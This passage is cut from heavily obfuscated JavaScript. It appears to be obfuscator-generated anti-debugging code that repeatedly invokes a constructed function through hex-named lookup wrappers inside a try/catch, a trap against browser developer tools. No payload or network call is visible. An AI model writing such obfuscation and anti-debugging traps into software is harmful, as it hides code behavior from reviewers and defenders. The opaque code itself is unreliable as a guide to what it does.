0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}